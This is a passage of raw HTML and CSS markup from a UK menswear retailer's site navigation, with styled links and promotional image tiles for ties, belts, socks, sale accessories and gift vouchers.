       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5991814857 {
        font-size: 16px;
        font-weight: 400;
        margin: 0 0 15px 0 !important;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5991814857 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5991814857 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5991814857 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/gift-cards/email"
       class="navigationLink-5991814857 
       capitalize mls-d-none 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gift Vouchers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6552084066 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6552084066 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6552084066 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6552084066 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-accessories/"
       class="navigationLink-6552084066 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Accessories
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-8779557131 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-8779557131, .column2-8779557131 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-8779557131 {
        box-shadow: none;
        
    }
    
    .column2-8779557131 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-8779557131 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-8779557131 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-8779557131 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-8779557131 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-8779557131 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8779557131 {
            box-shadow: none;
            
        }
        
        .column2-8779557131 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-8779557131 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8779557131 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8779557131 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8779557131 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-8779557131 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8779557131 {
            box-shadow: none;
            
        }
        
        .column2-8779557131 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-8779557131 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8779557131 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8779557131 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8779557131 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-8779557131 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8779557131 {
            box-shadow: none;
            
        }
        
        .column2-8779557131 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-8779557131 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8779557131 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8779557131 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8779557131 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-8779557131 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-8779557131 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-1656283372 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-1656283372, .column2-1656283372 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-1656283372 {
        box-shadow: none;
        
    }
    
    .column2-1656283372 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-1656283372 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-1656283372 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-1656283372 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-1656283372 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-1656283372 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1656283372 {
            box-shadow: none;
            
        }
        
        .column2-1656283372 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1656283372 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1656283372 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1656283372 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1656283372 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-1656283372 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1656283372 {
            box-shadow: none;
            
        }
        
        .column2-1656283372 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1656283372 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1656283372 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1656283372 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1656283372 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-1656283372 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1656283372 {
            box-shadow: none;
            
        }
        
        .column2-1656283372 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-1656283372 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1656283372 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1656283372 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1656283372 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-1656283372 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-1656283372 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-9100987800--img {
        aspect-ratio: auto 911 / 552;
    }

    .promo-tile-9100987800--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-9100987800 .js-read-more,
    .promo-tile-9100987800 .js-read-less {
        font-size: null;
    }

    .promo-tile-9100987800--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-9100987800:hover .promo-tile-9100987800-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-9100987800 .promo-tile-9100987800-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-9100987800-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-9100987800 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-9100987800--minititle {
        min-height: auto;
    }

    .promo-tile-9100987800--title {
        min-height: auto;
    }

    .promo-tile-9100987800--subtitle {
        min-height: auto;
    }
    
    .promo-tile-9100987800--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-9100987800--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-9100987800--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-9100987800--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-9100987800-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9100987800--minititle {
            min-height: auto;
        }

        .promo-tile-9100987800--title {
            min-height: auto;
        }

        .promo-tile-9100987800--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9100987800--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9100987800--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-9100987800--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9100987800-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9100987800--minititle {
            min-height: auto;
        }

        .promo-tile-9100987800--title {
            min-height: auto;
        }

        .promo-tile-9100987800--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9100987800--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9100987800--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9100987800 .js-read-more,
        .promo-tile-9100987800 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9100987800--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9100987800--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-9100987800--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9100987800-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9100987800--minititle {
            min-height: auto;
        }

        .promo-tile-9100987800--title {
            min-height: auto;
        }

        .promo-tile-9100987800--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9100987800--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9100987800--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9100987800 .js-read-more,
        .promo-tile-9100987800 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9100987800--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9100987800--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-9100987800 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-ties/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Ties" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw00eeced8/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw00eeced8/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw00eeced8/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw00eeced8/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-9100987800-scaled-img--false promo-tile-9100987800--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Ties" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-ties/" class="promo-tile-9100987800--navLink cursor-pointer position-absolute uppercase">
                    Ties
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-1656283372 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-9983628424--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-9983628424--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-9983628424 .js-read-more,
    .promo-tile-9983628424 .js-read-less {
        font-size: null;
    }

    .promo-tile-9983628424--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-9983628424:hover .promo-tile-9983628424-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-9983628424 .promo-tile-9983628424-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-9983628424-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-9983628424 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-9983628424--minititle {
        min-height: auto;
    }

    .promo-tile-9983628424--title {
        min-height: auto;
    }

    .promo-tile-9983628424--subtitle {
        min-height: auto;
    }
    
    .promo-tile-9983628424--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-9983628424--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-9983628424--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-9983628424--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-9983628424-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9983628424--minititle {
            min-height: auto;
        }

        .promo-tile-9983628424--title {
            min-height: auto;
        }

        .promo-tile-9983628424--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9983628424--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9983628424--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-9983628424--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9983628424-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9983628424--minititle {
            min-height: auto;
        }

        .promo-tile-9983628424--title {
            min-height: auto;
        }

        .promo-tile-9983628424--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9983628424--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9983628424--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9983628424 .js-read-more,
        .promo-tile-9983628424 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9983628424--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9983628424--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-9983628424--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9983628424-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9983628424--minititle {
            min-height: auto;
        }

        .promo-tile-9983628424--title {
            min-height: auto;
        }

        .promo-tile-9983628424--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9983628424--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9983628424--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9983628424 .js-read-more,
        .promo-tile-9983628424 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9983628424--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9983628424--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-9983628424 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-accessories/belts/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Belts" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18d5bfc5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18d5bfc5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18d5bfc5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18d5bfc5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-9983628424-scaled-img--false promo-tile-9983628424--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Belts" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-accessories/belts/" class="promo-tile-9983628424--navLink cursor-pointer position-absolute uppercase ">
                    Belts
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-8779557131 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-3852144951--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-3852144951--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-3852144951 .js-read-more,
    .promo-tile-3852144951 .js-read-less {
        font-size: null;
    }

    .promo-tile-3852144951--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-3852144951:hover .promo-tile-3852144951-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-3852144951 .promo-tile-3852144951-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-3852144951-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-3852144951 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-3852144951--minititle {
        min-height: auto;
    }

    .promo-tile-3852144951--title {
        min-height: auto;
    }

    .promo-tile-3852144951--subtitle {
        min-height: auto;
    }
    
    .promo-tile-3852144951--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-3852144951--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-3852144951--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-3852144951--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-3852144951-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3852144951--minititle {
            min-height: auto;
        }

        .promo-tile-3852144951--title {
            min-height: auto;
        }

        .promo-tile-3852144951--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3852144951--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3852144951--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-3852144951--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-3852144951-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3852144951--minititle {
            min-height: auto;
        }

        .promo-tile-3852144951--title {
            min-height: auto;
        }

        .promo-tile-3852144951--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3852144951--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3852144951--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3852144951 .js-read-more,
        .promo-tile-3852144951 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3852144951--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3852144951--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-3852144951--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-3852144951-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3852144951--minititle {
            min-height: auto;
        }

        .promo-tile-3852144951--title {
            min-height: auto;
        }

        .promo-tile-3852144951--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3852144951--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3852144951--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3852144951 .js-read-more,
        .promo-tile-3852144951 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3852144951--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3852144951--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-3852144951 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-accessories/socks/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Evening Accessories" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e0a74c5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e0a74c5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e0a74c5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e0a74c5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-3852144951-scaled-img--false promo-tile-3852144951--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Evening Accessories" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-accessories/socks/" class="promo-tile-3852144951--navLink cursor-pointer position-absolute uppercase">
                    Socks
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-3985656879 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-3985656879 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-3985656879 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-3985656879 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="editorial"
href="https://www.charlestyrwhitt.com/uk/editorial-style-tips.html"
class="navigationItem-3985656879 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Editorial
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
